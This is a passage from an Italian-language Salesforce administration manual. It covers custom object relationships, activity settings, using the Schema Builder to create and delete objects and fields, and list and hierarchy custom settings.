- **• Relazione** per gli oggetti nel lato dettaglio di una relazione record principale-record dettaglio, specificare l'accesso di condivisione al record principale di cui devono disporre gli utenti per creare, modificare o eliminare i record dettaglio associati. Tale accesso viene specificato nell'attributo Impostazioni di condivisione del campo relazione record principale-record dettaglio nell'oggetto dettaglio.
- **• Campi**—impostare il livello di accesso di cui dispongono gli utenti ai campi del layout di pagina dell'oggetto personalizzato.

Questi requisiti riguardano gli oggetti personalizzati privi di una relazione record principale-record dettaglio.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

Le schede non sono disponibili nella versione **Database.com Edition**.



Questi requisiti riguardano gli oggetti personalizzati che hanno una relazione record principale-record dettaglio con un oggetto standard o personalizzato.





Gli amministratori delegati possono gestire praticamente tutti gli aspetti degli oggetti personalizzati specificati, ma non possono creare o modificare relazioni dell'oggetto o stabilire impostazioni predefinite di condivisione dell'organizzazione.

## Note sull'abilitazione delle attività per gli oggetti personalizzati

- **•** Se quando si crea un oggetto personalizzato si abilitano le attività, gli elenchi correlati attività vengono aggiunti automaticamente al layout di pagina predefinito. Se le attività si abilitano in un secondo momento, quando l'oggetto personalizzato esiste già, occorre aggiungere gli elenchi correlati al layout di pagina manualmente.
- **•** Se si disabilitano le attività di un oggetto personalizzato, i record attività esistenti non vengono eliminati. Tuttavia, gli elenchi correlati attività vengono rimossi dalle pagine dell'oggetto personalizzato e i rapporti contenenti attività e l'oggetto personalizzato vengono eliminati.
- **•** Se un oggetto personalizzato ha una relazione record principale-record dettaglio con gli account, le attività dell'oggetto personalizzato vengono riportate all'account e provocano l'aggiornamento della data dell'Ultima attività dell'account. Per gli oggetti personalizzati correlati ad altri tipi di record, le attività non vengono riportate.
- **•** Per le attività degli oggetti personalizzati è possibile inviare email o creare documenti di stampa unione. L'email deve essere inviata a un referente o a un lead.
- **•** Quando si modifica la proprietà di un record di un oggetto personalizzato, tutte le attività aperte correlate a quell'oggetto personalizzato vengono trasferite al nuovo titolare del record.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

**•** Il tracciamento delle attività di un oggetto personalizzato non si può disabilitare se all'oggetto sono associate operazioni di flusso di lavoro, o se operazioni ed eventi sono serie di dati secondarie dell'oggetto personalizzato in una configurazione mobile.

**•** I record degli oggetti personalizzati si possono associare a un registro chiamate in Salesforce CRM Call Center solo se per l'oggetto sono abilitate le attività.

#### VEDERE ANCHE:

[Definizione di un oggetto personalizzato](#page-3999-1)

# Gestione degli oggetti personalizzati e dei campi con il Generatore di schemi

## Panoramica su Generatore di schemi

Il Generatore di schemi offre un ambiente dinamico per visualizzare e modificare tutti gli oggetti e le relazioni in un'applicazione. Questo semplifica notevolmente la progettazione, l'implementazione e la modifica del modello di dati, o schema.

È possibile visualizzare lo schema esistente e aggiungere in modo interattivo nuovi oggetti personalizzati, campi personalizzati e relazioni, semplicemente trascinandoli e rilasciandoli. Il Generatore di schemi implementa automaticamente le modifiche e salva il layout dello schema ogni volta che si sposta un oggetto. Questo consente di evitare di fare clic da una pagina all'altra per trovare i dettagli di una relazione o per aggiungere un nuovo campo personalizzato a un oggetto presente nello schema.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: tutte le versioni

Il Generatore di schemi fornisce dettagli come i valori dei campi, i campi obbligatori e le modalità di correlazione degli oggetti, visualizzando le relazioni di ricerca e le relazioni record principale-record dettaglio. Campi e relazioni si possono visualizzare sia per gli oggetti standard che per quelli personalizzati.

Il Generatore di schemi è abilitato per impostazione predefinita e consente di aggiungere i seguenti elementi allo schema:

- **•** Oggetti personalizzati
- **•** Relazioni di ricerca
- **•** Relazioni record principale-record dettaglio
- **•** Tutti i campi personalizzati tranne: Posizione geografica

VEDERE ANCHE:

- [Uso del Generatore di schemi](#page-4027-0)
- [Tipi di campi personalizzati](#page-4051-0)

## <span id="page-4027-0"></span>Uso del Generatore di schemi

Per accedere al Generatore di schemi, da Imposta immettere *Generatore di schemi* nella casella Ricerca veloce, quindi selezionare **Generatore di schemi**.

Quando si utilizza il Generatore di schemi:

- **•** Fare clic su un oggetto e spostarlo in qualsiasi punto dell'area di disegno. Il Generatore di schemi salva il layout dello schema ogni volta che si sposta un oggetto.
- **•** Per ordinare automaticamente il layout degli oggetti nello schema, fare clic su **Layout automatico**.

Importante: Una volta fatto clic su **Layout automatico**, l'operazione non potrà essere annullata.

- **•** Fare clic su **Visualizza opzioni** per:
	- **– Visualizzare i nomi degli elementi** per utilizzare i nomi di sistema o **visualizzare le etichette degli elementi** per utilizzare valori di testo.
	- **– Mostrare/nascondere le relazioni.**
	- **– Mostrare/nascondere la legenda.**
- **•** La scheda **Elementi** consente di selezionare e trascinare nuovi oggetti e campi personalizzati nell'area di disegno.
	- **–** Per creare un nuovo oggetto personalizzato, vedere [Creazione di oggetti con il Generatore di schemi](#page-4028-0).
	- **–** Per creare un nuovo campo personalizzato, vedere [Creazione di campi con il Generatore di schemi.](#page-4029-0)
- **•** La scheda **Oggetti** consente di selezionare gli oggetti da visualizzare nell'area di disegno.
	- **–** Fare clic sull'elenco a discesa nell'intestazione laterale per filtrare l'elenco degli oggetti:
		- **•** Tutti gli oggetti
		- **•** Oggetti selezionati
		- **•** Oggetti standard
		- **•** Oggetti personalizzati
		- **•** Oggetti di sistema

Nota: Gli oggetti creati all'esterno del Generatore di schemi, ad esempio tramite un'applicazione o l'API, non vengono  $\mathbf{Z}$ automaticamente visualizzati nell'area di disegno. Selezionare la casella di controllo per l'oggetto creato all'esterno del Generatore di schemi per visualizzarlo nell'area di disegno.

- **–** Per cercare un oggetto, digitarne il nome nella casella **Ricerca veloce...**.
- **–** Passare il mouse su una voce dell'elenco degli oggetti e fare clic su per individuare l'oggetto nell'area di disegno.
- **•** Passare il mouse sulle linee della relazione per visualizzarne i dettagli, ad esempio le relazioni di ricerca e le relazioni record principale-record dettaglio. Fare clic sul nome dell'oggetto per trovarlo nell'area di disegno. Può essere utile nascondere le relazioni se il caricamento dello schema richiede troppo tempo.
- **•** Per visualizzare i dettagli di un campo in una nuova finestra, fare clic con il pulsante destro del mouse sul nome o sull'etichetta dell'elemento e selezionare **Visualizza campo in nuova finestra**.
- **•** Per modificare le proprietà di un campo personalizzato, fare clic sul nome o sull'etichetta dell'elemento e selezionare **Modifica proprietà campo...**
- **•** Per gestire le autorizzazioni di un campo personalizzato, fare clic sul nome o sull'etichetta dell'elemento e selezionare **Gestisci autorizzazioni campi**. Utilizzare la finestra di dialogo visualizzata per gestire le opzioni di visualizzazione e scrittura del campo per

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: tutte le versioni

### AUTORIZZAZIONI UTENTE

Per visualizzare gli oggetti nel Generatore di schemi:

tutti i profili standard e personalizzati. Per impostazione predefinita, la protezione a livello di campo dei campi personalizzati è impostata su visibile e modificabile per i profili interni (quelli non clonati da Utente partner o Responsabile Portale Clienti). I campi che normalmente non sono modificabili come i campi formula e di riepilogo di roll-up sono visibili e di sola lettura.

- **Fare clic su**  $\mathbb{G} \times \mathbb{P}$  **per:** 
	- **– Nascondere l'oggetto nell'area di disegno.**
	- **– Visualizzare l'oggetto** in dettaglio in una nuova finestra.
	- **– Visualizzare i layout di pagina** in dettaglio in una nuova finestra.
- **•** Per gli oggetti con numerosi campi (ad esempio, Lead o Campagna), fare clic su **Mostra più campi** per visualizzare tutti i campi.
- **•** Per ingrandire, fare clic su  $(+)$ . Per ridurre, fare clic su  $(-)$ .

Nota: Non è possibile salvare il livello di zoom quando si chiude il Generatore di schemi.

- **•** Per comprimere la barra laterale, fare clic su . Per espanderla, fare clic su .
- **•** La mappa nell'angolo inferiore destro mostra il layout generale degli oggetti nell'area di disegno. Fare clic sulla mappa per spostarsi nel layout degli oggetti. Per ottenere una panoramica del layout dello schema mentre si ingrandiscono gli oggetti, fare clic nell'area di disegno e tenere premuto il pulsante mentre si sposta il mouse.
- **•** Per chiudere il Generatore di schemi e salvare il layout degli oggetti, fare clic su **Chiudi**.
- Importante: se lo schema contiene molti oggetti e campi, i tempi di caricamento potrebbero essere lunghi. Fare clic su **Nascondi relazioni** per migliorare le prestazioni del Generatore di schemi.

### VEDERE ANCHE:

<span id="page-4028-0"></span>[Creazione di oggetti con il Generatore di schemi](#page-4028-0) [Creazione di campi con il Generatore di schemi](#page-4029-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

## Creazione di oggetti con il Generatore di schemi

Per creare un nuovo oggetto personalizzato con il Generatore di schemi:

- **1.** Fare clic sulla scheda **Elementi**.
- **2.** Fare clic su **Oggetto** e trascinarlo nell'area di disegno.
- **3.** Immettere le informazioni che definiscono l'oggetto. Per un elenco delle definizioni degli oggetti, vedere [Definizione di oggetti personalizzati con il Generatore di schemi](#page-4030-0) a pagina 4025.
- **4.** Fare clic su **Salva**.

### VEDERE ANCHE:

[Definizione di oggetti personalizzati con il Generatore di schemi](#page-4030-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

### AUTORIZZAZIONI UTENTE

Per creare nuovi oggetti personalizzati nel Generatore di schemi:

### <span id="page-4029-0"></span>Creazione di campi con il Generatore di schemi

Per creare un nuovo campo personalizzato con il Generatore di schemi:

- **1.** Fare clic sulla scheda **Elementi**.
- **2.** Fare clic su un campo e trascinarlo su un oggetto nell'area di disegno.
- **3.** Immettere un'Etichetta campo.

Salesforce compila il Nome campo usando l'etichetta del campo. Il nome può contenere solo caratteri di sottolineatura e alfanumerici e deve essere univoco nell'organizzazione. Deve iniziare con una lettera, non deve includere spazi, terminare con un carattere di sottolineatura, né contenere due caratteri di sottolineatura consecutivi.

Assicurarsi che il nome e l'etichetta del campo personalizzato siano univoci per l'oggetto.

- **•** Se un campo standard e un campo personalizzato hanno nomi o etichette uguali, il campo di unione visualizza il valore del campo personalizzato.
- **•** Se due campi personalizzati hanno nomi o etichette uguali, il campo di unione potrebbe visualizzare un valore imprevisto.

Se si crea un'etichetta di campo denominata *Email* ed esiste già un campo standard con etichetta Email, il campo di unione potrebbe non essere in grado di distinguere i due campi. L'aggiunta di un carattere al nome del campo personalizzato consente di renderlo univoco. Ad esempio, *Email2*.

- **4.** Immettere una Descrizione del campo personalizzato.
- **5.** Immettere un Testo della Guida per spiegare lo scopo e la funzione di un campo personalizzato.
- **6.** Immettere un Valore predefinito per inserire automaticamente un valore di un campo personalizzato quando viene creato un nuovo record.
- **7.** In base al tipo di campo personalizzato scelto, immettere eventuali altri attributi del campo.
- **8.** Fare clic su **Salva**.

I campi che si aggiungono mediante il Generatore di schemi non vengono tutti automaticamente aggiunti al layout di pagina. Sarà necessario modificare il layout di pagina per specificare dove deve essere visualizzato un campo.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

### AUTORIZZAZIONI UTENTE

Per creare nuovi campi nel Generatore di schemi:

### Eliminazione di oggetti personalizzati con il Generatore di schemi

È possibile eliminare gli oggetti personalizzati utilizzando il Generatore di schemi.

Il Generatore di schemi visualizza un elenco di effetti collaterali quando si tenta di eliminare un oggetto personalizzato. Verificare l'accettabilità di tali effetti prima di finalizzare l'eliminazione. Vedere [Eliminazione di oggetti personalizzati](#page-4006-0) a pagina 4001 e [Gestione degli oggetti personalizzati](#page-4008-0) [eliminati](#page-4008-0) a pagina 4003.

- **1.** Fare clic sull'icona dell'oggetto personalizzato.
- **2.** Selezionare **Elimina oggetto...**. Viene visualizzata una finestra di dialogo che spiega gli effetti collaterali dell'eliminazione di un oggetto. Leggere con attenzione queste informazioni.
- **3.** Se si accettano le condizioni, selezionare **Sì, desidero eliminare l'oggetto personalizzato.**
- **4.** Fare clic su **Elimina**.

## Eliminazione di campi personalizzati con il Generatore di schemi

È possibile eliminare i campi personalizzati utilizzando il Generatore di schemi.

Il Generatore di schemi visualizza un elenco di effetti collaterali quando si tenta di eliminare un campo personalizzato. Verificare l'accettabilità di tali effetti prima di finalizzare l'eliminazione.

- **1.** Fare clic con il pulsante destro del mouse sul campo personalizzato.
- **2.** Selezionare **Elimina campo...**. Viene visualizzata una finestra di dialogo che spiega gli effetti collaterali dell'eliminazione di un campo personalizzato. Leggere con attenzione queste informazioni.
- **3.** Se si accettano le condizioni, selezionare **Sì, desidero eliminare il campo personalizzato.**

Definizione di oggetti personalizzati con il Generatore di schemi

<span id="page-4030-0"></span>**4.** Fare clic su **Elimina**.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

### AUTORIZZAZIONI **UTENTE**

Per eliminare gli oggetti personalizzati nel Generatore di schemi:

**•** "Personalizza applicazione"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

### AUTORIZZAZIONI UTENTE

Per eliminare i campi personalizzati nel Generatore di schemi:

**•** "Personalizza applicazione"

#### EDIZIONI Disponibile nelle versioni: Salesforce Classic e Lightning Experience Disponibile in: **tutte** le versioni **Campo Descrizione** Nome utilizzato per indicare l'oggetto nelle pagine dell'interfaccia utente. Etichetta Il nome plurale dell'oggetto. Se si crea una scheda per l'oggetto, questo nome viene utilizzato per la scheda. Etichetta plurale




# Creazione di insiemi esclusivi di dati

# <span id="page-4033-0"></span>Impostazioni personalizzate

Le impostazioni personalizzate sono simili agli oggetti personalizzati e consentono agli sviluppatori di applicazioni di creare serie di dati personalizzate, nonché di creare e associare dati personalizzati per un'organizzazione, un profilo o un determinato utente. Tutti i dati delle impostazioni personalizzate sono posizionati nella cache dell'applicazione, il che consente un accesso efficiente eliminando i costi di query ripetute al database. Questi dati possono quindi essere utilizzati dai campi formula, dalle regole di convalida, dai flussi, dall'Apex e dall'API SOAP.

Nota: se si sta contemplando l'uso delle impostazioni personalizzate elenco, valutare invece l'impiego dei [Tipi di metadati personalizzati](#page-5259-0) a pagina 5254. A differenza delle impostazioni personalizzate elenco, i record dei tipi di metadati personalizzati si possono migrare utilizzando pacchetti o strumenti dell'API dei metadati.

Esistono due tipi di impostazioni personalizzate:

### **Impostazioni personalizzate elenco**

Tipo di impostazione personalizzata che fornisce una serie riutilizzabile di dati statici cui si può accedere da tutta l'organizzazione. Se si utilizza frequentemente una serie di dati specifica nella propria applicazione, l'inserimento di tali dati in un'impostazione personalizzata elenco organizza e facilita l'accesso agli stessi. I dati delle impostazioni elenco non variano in base ai profili o agli utenti e sono disponibili a tutta l'organizzazione. Esempi di tali dati sono le abbreviazioni a due lettere degli stati, i prefissi di selezione internazionali e i numeri di catalogo per i prodotti. Poiché questi dati si trovano nella cache, l'accesso comporta costi contenuti ed è efficiente: non è necessario utilizzare query SOQL, che vengono conteggiate ai fini dei limiti stabiliti dall'amministratore del sistema.

### **Impostazioni personalizzate gerarchia**

Tipo di impostazione personalizzata basato su una logica gerarchica incorporata che consente di "personalizzare" le impostazioni per determinati profili o utenti. La logica gerarchica verifica le impostazioni dell'organizzazione, del profilo e dell'utente corrente e restituisce il valore più

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Developer Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Database.com Edition**.

I pacchetti non sono disponibili nella versione **Database.com Edition**.

# AUTORIZZAZIONI **UTENTE**

Per gestire, creare, modificare ed eliminare le impostazioni personalizzate:

**•** "Personalizza applicazione"

specifico o più "basso". Nella gerarchia, le impostazioni dell'organizzazione vengono ignorate in presenza di impostazioni del profilo che, a loro volta, vengono ignorate in presenza di impostazioni utente.

I seguenti esempi indicano in che modo si possono utilizzare le impostazioni personalizzate:

- **•** Un'applicazione per le spedizioni richiede agli utenti di compilare i codici paese per le consegne internazionali. La creazione di un'impostazione elenco contenente tutti i codici paese consente agli utenti di accedere rapidamente a questi dati senza inviare query al database.
- **•** Un'applicazione calcola e tiene traccia della remunerazione degli agenti di vendita, ma le commissioni percentuali sono basate sull'anzianità di servizio. La creazione di un'impostazione gerarchica consente all'amministratore di associare una commissione percentuale diversa per i singoli profili dell'organizzazione di vendita. Nell'applicazione, un campo formula può quindi essere utilizzato per calcolare correttamente la remunerazione per tutti gli utenti. Le impostazioni personalizzate a livello di profilo inseriscono la commissione percentuale esatta.
- **•** Un'applicazione mostra una mappa dei luoghi in cui si trovano gli account, l'itinerario migliore da seguire e le condizioni del traffico. Queste informazioni sono utili agli agenti di vendita, mentre i responsabili account desiderano vedere soltanto l'ubicazione esatta degli account. La creazione di un'impostazione gerarchica con caselle di controllo personalizzate per itinerario e traffico consente di abilitare la visualizzazione di questi dati solo per il profilo "Agente di vendita".

Per creare e utilizzare le impostazioni personalizzate, procedere in questo modo:

- **1.** [Creare l'impostazione personalizzata.](#page-4037-0)
- **2.** [Aggiungere campi all'impostazione personalizzata.](#page-4039-0)
- **3.** [Aggiungere i dati e impostare il livello di accesso ai dati dell'impostazione personalizzata.](#page-4041-0)
- **4.** [Fare riferimento ai dati dell'impostazione personalizzata](#page-4035-0) nella propria applicazione utilizzando campi formula, regole di convalida, Apex o l'API SOAP.

È inoltre possibile includere un'impostazione personalizzata in un pacchetto. La visibilità dell'impostazione personalizzata nel pacchetto dipende dall'impostazione di Visibilità.



### Gestione delle impostazioni personalizzate

Fare clic su **Nuovo** per creare una nuova impostazione personalizzata. Dopo avere creato un'impostazione personalizzata, è necessario aggiungervi i campi.

Una volta creata un'impostazione personalizzata, è possibile effettuare una delle operazioni seguenti:

- **•** Fare clic su **Modifica** accanto al nome dell'impostazione per modificarne il nome, l'etichetta o la descrizione.
- **•** Fare clic su **Canc** per eliminare l'impostazione personalizzata.

Nota: Un'icona indica che l'impostazione personalizzata si trova in un pacchetto gestito installato. Non è possibile modificare o eliminare un'impostazione personalizzata installata da un pacchetto gestito.

**•** Fare clic su **Gestisci** per aggiungere i dati a un'impostazione personalizzata. Prima di aggiungere i dati, aggiungere i campi.

#### VEDERE ANCHE:

[Visualizzazione di impostazioni personalizzate](#page-4038-0) [Limiti e considerazioni sulle impostazioni personalizzate](#page-4042-0)

# <span id="page-4035-0"></span>Accesso alle impostazioni personalizzate

È possibile accedere alle impostazioni personalizzate dai campi formula, dalle regole di convalida, dall'Apex e dall'API SOAP. Di seguito vengono forniti alcuni esempi di segmenti di codice.

### **Campi formula**

I campi formula funzionano solo per le impostazioni personalizzate gerarchiche e non per le impostazioni personalizzate elenco.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

